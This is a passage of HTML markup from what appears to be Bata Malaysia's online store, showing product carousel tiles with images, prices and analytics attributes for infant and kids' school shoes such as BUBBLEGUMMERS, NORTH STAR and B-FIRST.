            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="5.00">
            
                <div class="format-price-layout">
                    
                    RM 5.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="5.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
